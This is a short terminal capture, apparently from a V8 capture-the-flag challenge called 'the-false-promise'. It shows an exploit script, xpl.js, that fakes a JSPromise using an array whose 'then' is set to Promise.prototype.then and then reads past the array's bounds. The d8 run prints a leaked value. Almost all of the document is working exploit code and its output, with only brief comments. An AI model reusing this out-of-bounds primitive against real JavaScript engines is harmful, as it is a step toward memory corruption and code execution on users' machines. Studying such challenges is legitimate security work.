 xploiter@ubuntu:~/v8chall/the-false-promise/v8/v8/out/x64.release/tmp$ cat xpl.js
// array (Fake JSPromise)
let oob = [1.1, 1.2];
// this is to enter inside: if (promise.Status() == PromiseState::kPending) branch
new Object();
// This is to byass TaggedEqual in PromiseResolveThenableJob function
oob.then = Promise.prototype.then;
// promise resolve
Promise.resolve(oob);
function xpl() {
        let leak = oob[10];
        return leak;
}
setTimeout(()=> console.log(xpl()));
xploiter@ubuntu:~/v8chall/the-false-promise/v8/v8/out/x64.release/tmp$ ../d8 xpl.js
1.141897364786085e-269
xploiter@ubuntu:~/v8chall/the-false-promise/v8/v8/out/x64.release/tmp$